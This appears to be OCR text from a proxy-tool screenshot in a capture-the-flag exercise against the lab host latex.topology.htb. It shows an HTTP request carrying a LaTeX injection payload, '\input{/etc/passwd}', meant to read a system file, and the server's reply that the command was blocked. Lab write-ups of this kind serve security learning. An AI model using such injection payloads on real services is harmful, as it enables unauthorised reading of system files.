 Send
Cancel
< ▾
> ▾
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /equation.php?eqn=$\input{/etc/passwd}$&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10
11
Illegal command detected. Sorry.